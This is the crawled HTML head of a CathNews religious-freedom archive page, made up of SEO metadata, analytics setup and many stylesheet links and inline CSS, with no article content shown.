

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/category/religious-freedom/page/3/
body_size: 37576
content:


    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Religious Freedom Archives - Page 3 of 20 - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/category/religious-freedom/page/3/" />
	<link rel="prev" href="https://cathnews.com/category/religious-freedom/page/2/" />
	<link rel="next" href="https://cathnews.com/category/religious-freedom/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Religious Freedom Archives - Page 3 of 20 - CathNews" />
	<meta property="og:url" content="https://cathnews.com/category/religious-freedom/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cathnews.com/category/religious-freedom/","url":"https://cathnews.com/category/religious-freedom/page/3/","name":"Religious Freedom Archives - Page 3 of 20 - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/category/religious-freedom/page/3/#primaryimage"},"image":{"@id":"https://cathnews.com/category/religious-freedom/page/3/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/Religion-in-the-workplace-discrimination-Bigstock-461.jpg","breadcrumb":{"@id":"https://cathnews.com/category/religious-freedom/page/3/#breadcrumb"},"inLanguage":"en-AU"},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/category/religious-freedom/page/3/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/04/Religion-in-the-workplace-discrimination-Bigstock-461.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/04/Religion-in-the-workplace-discrimination-Bigstock-461.jpg","width":461,"height":233,"caption":"Protecting people against religious discrimination remains the missing piece in Australian equality legislation (Bigstock)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/category/religious-freedom/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"Religious Freedom"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="8fdaacaec105b5d66aca5c8e-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Religious Freedom Category Feed" href="https://cathnews.com/category/religious-freedom/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
